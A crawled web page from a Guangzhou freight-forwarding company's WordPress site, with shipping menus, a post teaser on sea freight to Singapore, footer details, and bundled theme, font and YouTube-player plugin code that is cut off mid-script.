href='https://www.gz-djcargo.cn/australia/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">澳大利亚</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/australia/new-zealand/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">新西兰</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33287 has-children depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/north-america/' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">北美洲</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4018 first depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/north-america/canada/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">加拿大</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33288 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/north-america/mexico/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">墨西哥</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4019 depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/north-america/usa/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">美国</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33290 has-children depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/europe/' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">欧洲</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016 first depth-2" role="presentation"><a href='https://www.gz-djcargo.cn/south-america/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">英国</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32654 has-children depth-0" role="presentation"><a href='http://www.gz-djcargo.cn/' class='not-clickable-item' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">货运知识</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32658 first depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/shenmeshimatoushipping-mark/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">什么是唛头：Shipping Mark</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32671 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/huowutijipaozhongpaozhongjifeizhong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">货物体积，抛重（泡重）计费重</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32677 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/haiyundaoxinjiaposhenmeshihoufahuo-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">海运到新加坡什么时候发货？-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32704 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/taobaohuowuruhefahuohaiyundaoxinjiapoxinjiapohaiyunjiyunliucheng-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国淘宝货物海运到新加坡，新加坡海运流程和时效-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32711 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/weishenmekuaidiwangzhanshangxianshiqianshouerhuowushijishangmeidaowosicangku/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">为什么快递网站上显示签收而货物实际上没到我司仓库？</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32715 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/shenmeshihaiyunsanhuopinxianglcl-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">什么是海运散货拼箱LCL-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32728 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/shenmeshihaiyunzhengguifcl-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">什么是整柜海运FCL-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32765 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/yisuipinruheyunshu-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">在国际海运中易碎品如何运输？-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32795 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/zhongguohaiyundaoxinjiapoxiaobaoguojiyunshiruheyunshude-dijiewuliu/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">中国海运到新加坡小包裹集运是如何运输的？-递接物流</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32916 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/32893-2/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">淘宝集运包裹海运空运到新加坡为什么不提供拆包服务？</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-34256 depth-1" role="presentation"><a href='https://www.gz-djcargo.cn/20chijizhuangxianghe40chijizhuangxiangkeyizhuangduoshaolifangzaizhongliangshiduoshaodun/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">20尺集装箱和40尺集装箱可以装多少立方？载重量是多少吨？</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002 last depth-0" role="presentation"><a href='https://www.gz-djcargo.cn/contact/' data-level='1' role="menuitem"><i class="fas fa-file-signature"></i><span class="menu-item-text"><span class="menu-text">联系方式</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="32528" data-date="2022-03-07T19:07:47-08:00" data-name="中国海运到新加坡双清到门最佳运输-递接物流">
	<article class="post no-img post-32528 type-post status-publish format-standard hentry category-singapore tag-zhongguohaiyundaoxinjiapo tag-xinjiapofbahaiyun tag-xinjiapozhenggui tag-xinjiapohaiyun tag-xinjiapohaiyunshixiaoruhe tag-xinjiapohaiyunfeiyongduoshao tag-xinjiapokongyun tag-haiyundaoxinjiapo category-35 bg-on fullwidth-img description-off">

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.gz-djcargo.cn/guoneiguangzhoudaoxinjiapohaiyunkongyunshuangqingmendaomen/" title="中国海运到新加坡双清到门最佳运输-递接物流" rel="bookmark">中国海运到新加坡双清到门最佳运输-递接物流</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.gz-djcargo.cn/aria/singapore/" >新加坡</a></span><a class="author vcard" href="https://www.gz-djcargo.cn/author/kevin/" title="查看kevin的所有文章" rel="author"><span class="fn">kevin</span></a><a href="https://www.gz-djcargo.cn/2022/03/07/" title="下午7:07" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-03-07T19:07:47-08:00">2022年3月7日</time></a></div><p>中国海运到新加坡双清到门专线 广州递接物流专注于从中国海运到新加坡专线超过8年。我们与从中国海运到新加坡的顶级&hellip;</p>

		</div>

	</article>

</div></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					<a href="http://www.djcargo.cn" target="_blank">递接国际货运</a>版权所有<a href="http://www.djcargo.cn" target="_blank">www.djcargo.cn</a>  Copyright 2029 <a href="http://www.beian.miit.gov.cn">粤ICP备13014784号-1<a />
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>地址: 广州市白云区嘉禾新科下新村麦崧头工业区东街4号1栋1楼-递接物流</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- HFCM by 99 Robots - Snippet # 1: 51statistics -->
<script data-minify="1" type="text/javascript" src="https://www.gz-djcargo.cn/wp-content/cache/min/1/20137451.js?ver=1762411560"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: protect copy -->
<script type="text/javascript">document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();};</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/js/main.min.js?ver=10.3.0' id='dt-main-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.3.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.3.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.3.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8' id='the7-core-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.gz-djcargo.cn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4' id='wpb_composer_front_js-js'></script>
<script></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.gz-djcargo.cn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.gz-djcargo.cn/wp-content/cache/min/1/wp-content/plugins/Ultimate_VC_Addons_backup/assets/fonts/vidcons.css?ver=1762411615
body_size: 251
content:
@font-face{font-display:swap;font-family:'ult-vid-cntrl';src:url(../../../../../../../../plugins/Ultimate_VC_Addons_backup/assets/fonts/ult-vid-cntrl.eot?2kpffx);src:url('../../../../../../../../plugins/Ultimate_VC_Addons_backup/assets/fonts/ult-vid-cntrl.eot?#iefix2kpffx') format('embedded-opentype'),url(../../../../../../../../plugins/Ultimate_VC_Addons_backup/assets/fonts/ult-vid-cntrl.woff?2kpffx) format('woff'),url(../../../../../../../../plugins/Ultimate_VC_Addons_backup/assets/fonts/ult-vid-cntrl.ttf?2kpffx) format('truetype'),url('../../../../../../../../plugins/Ultimate_VC_Addons_backup/assets/fonts/ult-vid-cntrl.svg?2kpffx#ult-vid-cntrl') format('svg');font-weight:400;font-style:normal}[class^="ult-vid-cntrl"],[class*=" ult-vid-cntrl"]{font-family:'ult-vid-cntrl';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ult-vid-cntrlplay:before{content:"\e600"}.ult-vid-cntrlpause:before{content:"\e601"}

--- FILE ---
content_type: application/javascript
request_url: http://www.gz-djcargo.cn/wp-content/plugins/Ultimate_VC_Addons_backup/assets/min-js/mb-YTPlayer.min.js?ver=5.9.3
body_size: 16782
content:
jQuery(document).ready(function(){function s(e){e.isVdoOnScreen()?e.YTPPlay():e.YTPPause()}jQuery(".upb_video_class .utube").each(function(e,r){var t=jQuery(this),a=t.data("vdo"),o=t.data("muted"),n=t.data("loop"),i=(t.data("poster"),{videoURL:a,ratio:"16/9",quality:"hd720",showControls:!1,containment:"self",startAt:t.data("start"),mute:o,loop:n,stopAt:t.data("stop"),optimizeDisplay:!0});if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))return!1;var l=t.mb_YTPlayer(i);l.on("YTPStart",function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||(0<t.parent().find(".enable-on-viewport").length&&(l.YTPPause(),s(l),jQuery(window).scroll(function(){s(l)})),jQuery(".video-controls").click(function(e){}))})}),jQuery.fn.isVdoOnScreen=function(){var e=jQuery(window),r={top:e.scrollTop(),left:e.scrollLeft()};r.right=r.left+e.width(),r.bottom=r.top+e.height()-200;var t=this.offset();return t.right=t.left+this.outerWidth(),t.bottom=t.top+this.outerHeight()-300,!(r.right<t.left||r.left>t.right||r.bottom<t.top||r.top>t.bottom)}});var ytp=ytp||{};function onYouTubeIframeAPIReady(){ytp.YTAPIReady||(ytp.YTAPIReady=!0,jQuery(document).trigger("YTAPIReady"))}var getYTPVideoID=function(e){var r,t;return 0<e.indexOf("youtu.be")?r=(t=0<(r=e.substr(e.lastIndexOf("/")+1,e.length)).indexOf("?list=")?r.substr(r.lastIndexOf("="),r.length):null)?r.substr(0,r.lastIndexOf("?")):r:t=-1<e.indexOf("http")?(r=e.match(/[\\?&]v=([^&#]*)/)[1],0<e.indexOf("list=")?e.match(/[\\?&]list=([^&#]*)/)[1]:null):(r=15<e.length?null:e)?null:e,{videoID:r,playlistID:t}};function uncamel(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}function setUnit(e,r){return"string"!=typeof e||e.match(/^[\-0-9\.]+jQuery/)?""+e+r:e}function setFilter(e,r,t){var a=uncamel(r),o=jQuery.browser.mozilla?"":jQuery.CSS.sfx;e[o+"filter"]=e[o+"filter"]||"",t=setUnit(t>jQuery.CSS.filters[r].max?jQuery.CSS.filters[r].max:t,jQuery.CSS.filters[r].unit),e[o+"filter"]+=a+"("+t+") ",delete e[r]}!function(jQuery,ytp){jQuery.mbYTPlayer={name:"jquery.mb.YTPlayer",version:"{{ version }}",build:"{{ buildnum }}",author:"Matteo Bicocchi (pupunzi)",apiKey:"",defaults:{videoURL:null,containment:"body",ratio:"auto",fadeOnStartTime:1500,startAt:0,stopAt:0,autoPlay:!0,coverImage:!1,loop:!0,addRaster:!1,mask:!1,opacity:1,quality:"default",vol:50,mute:!1,showControls:!0,anchor:"center,center",showAnnotations:!1,cc_load_policy:!1,showYTLogo:!0,useOnMobile:!0,mobileFallbackImage:null,playOnlyIfVisible:!1,onScreenPercentage:30,stopMovieOnBlur:!0,realfullscreen:!0,optimizeDisplay:!0,abundance:.2,gaTrack:!0,remember_last_time:!1,addFilters:!1,onReady:function(e){},onError:function(e,r){}},controls:{play:"P",pause:"p",mute:"M",unmute:"A",onlyYT:"O",showSite:"R",ytLogo:"Y"},controlBar:null,locationProtocol:"https:",defaultFilters:{grayscale:{value:0,unit:"%"},hue_rotate:{value:0,unit:"deg"},invert:{value:0,unit:"%"},opacity:{value:0,unit:"%"},saturate:{value:0,unit:"%"},sepia:{value:0,unit:"%"},brightness:{value:0,unit:"%"},contrast:{value:0,unit:"%"},blur:{value:0,unit:"px"}},buildPlayer:function(options){if(ytp.YTAPIReady||void 0!==window.YT)setTimeout(function(){jQuery(document).trigger("YTAPIReady"),ytp.YTAPIReady=!0},100);else{jQuery("#YTAPI").remove();var tag=jQuery("<script><\/script>").attr({src:jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/iframe_api?v="+jQuery.mbYTPlayer.version,id:"YTAPI"});jQuery("head").prepend(tag)}function isIframe(){var r=!1;try{self.location.href!=top.location.href&&(r=!0)}catch(e){r=!0}return r}return this.each(function(){var YTPlayer=this,$YTPlayer=jQuery(YTPlayer);$YTPlayer.hide(),YTPlayer.loop=0,YTPlayer.state=0,YTPlayer.filters=jQuery.extend(!0,{},jQuery.mbYTPlayer.defaultFilters),YTPlayer.filtersEnabled=!0,YTPlayer.id=YTPlayer.id||"YTP_"+(new Date).getTime(),$YTPlayer.addClass("mb_YTPlayer");var property=$YTPlayer.data("property")&&"string"==typeof $YTPlayer.data("property")?eval("("+$YTPlayer.data("property")+")"):$YTPlayer.data("property");"object"!=typeof property&&(property={}),YTPlayer.opt=jQuery.extend(!0,{},jQuery.mbYTPlayer.defaults,YTPlayer.opt,options,property),YTPlayer.opt.elementId=YTPlayer.id,0===YTPlayer.opt.vol&&(YTPlayer.opt.vol=1,YTPlayer.opt.mute=!0),YTPlayer.opt.autoPlay&&0==YTPlayer.opt.mute&&jQuery.mbBrowser.chrome&&(jQuery(document).one("mousedown.YTPstart",function(){$YTPlayer.YTPPlay()}),console.info("YTPlayer info: On Webkit browsers you can not autoplay the video if the audio is on.")),YTPlayer.opt.loop&&"boolean"==typeof YTPlayer.opt.loop&&(YTPlayer.opt.loop=9999);var fullScreenAvailable=document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled;YTPlayer.opt.realfullscreen=!(isIframe()||!fullScreenAvailable)&&YTPlayer.opt.realfullscreen,YTPlayer.opt.showAnnotations=YTPlayer.opt.showAnnotations?"1":"3",YTPlayer.opt.cc_load_policy=YTPlayer.opt.cc_load_policy?"1":"0",YTPlayer.opt.coverImage=YTPlayer.opt.coverImage||YTPlayer.opt.backgroundImage,jQuery.mbBrowser.msie&&jQuery.mbBrowser.version<9&&(YTPlayer.opt.opacity=1),YTPlayer.opt.containment="self"===YTPlayer.opt.containment?$YTPlayer:jQuery(YTPlayer.opt.containment),YTPlayer.isRetina=window.retina||1<window.devicePixelRatio,YTPlayer.opt.ratio="auto"===YTPlayer.opt.ratio?16/9:YTPlayer.opt.ratio,YTPlayer.opt.ratio=eval(YTPlayer.opt.ratio),$YTPlayer.attr("id")||$YTPlayer.attr("id","ytp_"+(new Date).getTime()),YTPlayer.playerID="iframe_"+YTPlayer.id,YTPlayer.isAlone=!1,YTPlayer.hasFocus=!0,YTPlayer.videoID=YTPlayer.opt.videoURL?getYTPVideoID(YTPlayer.opt.videoURL).videoID:!!$YTPlayer.attr("href")&&getYTPVideoID($YTPlayer.attr("href")).videoID,YTPlayer.playlistID=YTPlayer.opt.videoURL?getYTPVideoID(YTPlayer.opt.videoURL).playlistID:!!$YTPlayer.attr("href")&&getYTPVideoID($YTPlayer.attr("href")).playlistID;var start_from_last=0;if(jQuery.mbCookie.get("YTPlayer_start_from"+YTPlayer.videoID)&&(start_from_last=parseFloat(jQuery.mbCookie.get("YTPlayer_start_from"+YTPlayer.videoID))),YTPlayer.opt.remember_last_time&&start_from_last&&(YTPlayer.start_from_last=start_from_last,jQuery.mbCookie.remove("YTPlayer_start_from"+YTPlayer.videoID)),YTPlayer.isPlayer=$YTPlayer.is(YTPlayer.opt.containment),YTPlayer.isBackground=YTPlayer.opt.containment.is("body"),!YTPlayer.isBackground||!ytp.backgroundIsInited){YTPlayer.isPlayer&&$YTPlayer.show(),YTPlayer.overlay=jQuery("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("YTPOverlay"),YTPlayer.wrapper=jQuery("<div/>").attr("id","wrapper_"+YTPlayer.id).css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0}).addClass("mbYTP_wrapper"),YTPlayer.isPlayer&&(YTPlayer.inlinePlayButton=jQuery("<div/>").addClass("inlinePlayButton").html(jQuery.mbYTPlayer.controls.play),$YTPlayer.append(YTPlayer.inlinePlayButton),YTPlayer.inlinePlayButton.on("click",function(e){$YTPlayer.YTPPlay(),e.stopPropagation()}),YTPlayer.opt.autoPlay&&YTPlayer.inlinePlayButton.hide(),YTPlayer.overlay.on("click",function(){$YTPlayer.YTPTogglePlay()}).css({cursor:"pointer"}));var playerBox=jQuery("<div/>").attr("id",YTPlayer.playerID).addClass("playerBox");if(playerBox.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:0,left:0,overflow:"hidden",opacity:1}),YTPlayer.wrapper.append(playerBox),playerBox.after(YTPlayer.overlay),YTPlayer.isPlayer&&(YTPlayer.inlineWrapper=jQuery("<div/>").addClass("inline-YTPlayer"),YTPlayer.opt.containment.wrap(YTPlayer.inlineWrapper)),YTPlayer.opt.containment.children().not("script, style").each(function(){"static"==jQuery(this).css("position")&&jQuery(this).css("position","relative")}),YTPlayer.isBackground?(jQuery("body").css({boxSizing:"border-box"}),YTPlayer.wrapper.css({position:"fixed",top:0,left:0,zIndex:0})):"static"==YTPlayer.opt.containment.css("position")&&(YTPlayer.opt.containment.css({position:"relative"}),$YTPlayer.show()),YTPlayer.opt.containment.prepend(YTPlayer.wrapper),YTPlayer.isBackground||YTPlayer.overlay.on("mouseenter",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.addClass("visible")}).on("mouseleave",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.removeClass("visible")}),jQuery.mbBrowser.mobile&&!YTPlayer.opt.useOnMobile)return YTPlayer.opt.mobileFallbackImage&&(YTPlayer.wrapper.css({backgroundImage:"url("+YTPlayer.opt.mobileFallbackImage+")",backgroundPosition:"center center",backgroundSize:"cover",backgroundRepeat:"no-repeat",opacity:1}),YTPlayer.wrapper.css({opacity:1})),$YTPlayer;jQuery.mbBrowser.mobile&&YTPlayer.opt.autoPlay&&YTPlayer.opt.useOnMobile&&jQuery("body").one("touchstart",function(){YTPlayer.player.playVideo()}),jQuery(document).one("YTAPIReady",function(){$YTPlayer.trigger("YTAPIReady_"+YTPlayer.id),ytp.YTAPIReady=!0}),YTPlayer.isOnScreen=jQuery.mbYTPlayer.isOnScreen(YTPlayer,YTPlayer.opt.onScreenPercentage),$YTPlayer.one("YTAPIReady_"+YTPlayer.id,function(){var o=this,t=jQuery(o);o.isBackground&&ytp.backgroundIsInited||o.isInit||(o.isBackground&&(ytp.backgroundIsInited=!0),o.opt.autoPlay=void 0===o.opt.autoPlay?!!o.isBackground:o.opt.autoPlay,o.opt.vol=o.opt.vol?o.opt.vol:100,jQuery.mbYTPlayer.getDataFromAPI(o),jQuery(o).on("YTPChanged",function(e){if(!o.isInit){o.isInit=!0;var r={modestbranding:1,autoplay:0,controls:0,showinfo:0,rel:0,enablejsapi:1,version:3,playerapiid:o.playerID,origin:"*",allowfullscreen:!0,wmode:"transparent",iv_load_policy:o.opt.showAnnotations,cc_load_policy:o.opt.cc_load_policy,playsinline:jQuery.mbBrowser.mobile?1:0,html5:document.createElement("video").canPlayType?1:0};new YT.Player(o.playerID,{playerVars:r,events:{onReady:function(e){o.player=e.target,o.player.loadVideoById({videoId:o.videoID.toString(),suggestedQuality:o.opt.quality}),t.trigger("YTPlayerIsReady_"+o.id)},onStateChange:function(e){if("function"==typeof e.target.getPlayerState){var r=e.target.getPlayerState();if(o.preventTrigger||o.isStarting)o.preventTrigger=!1;else{var t;switch(o.state=r){case-1:t="YTPUnstarted";break;case 0:t="YTPRealEnd";break;case 1:t="YTPPlay",o.controlBar.length&&o.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.pause),o.isPlayer&&o.inlinePlayButton.hide(),jQuery(document).off("mousedown.YTPstart");break;case 2:t="YTPPause",o.controlBar.length&&o.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play),o.isPlayer&&o.inlinePlayButton.show();break;case 3:o.player.setPlaybackQuality(o.opt.quality),t="YTPBuffering",o.controlBar.length&&o.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play);break;case 5:t="YTPCued"}var a=jQuery.Event(t);a.time=o.currentTime,jQuery(o).trigger(a)}}},onPlaybackQualityChange:function(e){var r=e.target.getPlaybackQuality(),t=jQuery.Event("YTPQualityChange");t.quality=r,jQuery(o).trigger(t)},onError:function(e){switch("function"==typeof o.opt.onError&&o.opt.onError(t,e),e.data){case 2:console.error("video ID:: "+o.videoID+": The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.");break;case 5:console.error("video ID:: "+o.videoID+": The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.");break;case 100:console.error("video ID:: "+o.videoID+": The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.");break;case 101:case 150:console.error("video ID:: "+o.videoID+": The owner of the requested video does not allow it to be played in embedded players.")}o.isList&&jQuery(o).YTPPlayNext()}}}),t.on("YTPlayerIsReady_"+o.id,function(){if(o.isReady)return this;o.playerEl=o.player.getIframe(),jQuery(o.playerEl).unselectable(),t.optimizeDisplay(),jQuery(window).off("resize.YTP_"+o.id).on("resize.YTP_"+o.id,function(){t.optimizeDisplay()}),o.opt.remember_last_time&&jQuery(window).on("unload.YTP_"+o.id,function(){var e=o.player.getCurrentTime();jQuery.mbCookie.set("YTPlayer_start_from"+o.videoID,e,0)}),t.YTPCheckForState()})}}))}),$YTPlayer.off("YTPTime.mask"),jQuery.mbYTPlayer.applyMask(YTPlayer)}})},isOnScreen:function(e,r){r=r||10;var t=e.wrapper,a=jQuery(window).scrollTop(),o=a+jQuery(window).height(),n=t.height()*r/100,i=t.offset().top+n;return t.offset().top+(t.height()-n)<=o&&a<=i},getDataFromAPI:function(n){if(n.videoData=jQuery.mbStorage.get("YTPlayer_data_"+n.videoID),jQuery(n).off("YTPData.YTPlayer").on("YTPData.YTPlayer",function(){if(n.hasData&&n.isPlayer&&!n.opt.autoPlay){var e="false"!=n.opt.coverImage?n.opt.coverImage:n.videoData.thumb_max||n.videoData.thumb_high||n.videoData.thumb_medium;n.opt.containment.css({background:"rgba(0,0,0,0.5) url("+e+") center center",backgroundSize:"cover"})}}),n.videoData)setTimeout(function(){n.dataReceived=!0;var e=jQuery.Event("YTPChanged");e.time=n.currentTime,e.videoId=n.videoID,e.opt=n.opt,jQuery(n).trigger(e);var r=jQuery.Event("YTPData");for(var t in 